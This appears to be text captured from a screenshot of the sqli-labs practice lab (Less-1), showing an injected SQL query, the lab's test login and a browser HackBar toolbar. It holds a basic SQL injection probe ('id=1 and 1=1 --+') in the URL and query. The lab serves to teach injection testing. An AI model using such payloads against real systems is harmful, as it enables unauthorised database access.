 Welcome Dhakkan
SELECT * FROM users WHERE id='1 and 1=1 -- ' LIMIT 0,1
Your Login name:Dumb
Your Password:Dumb
SQLI DUMB SERIES-1
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://sql-labs/Less-1/?id=1 and 1=1 --+
Enable POST ADD HEADER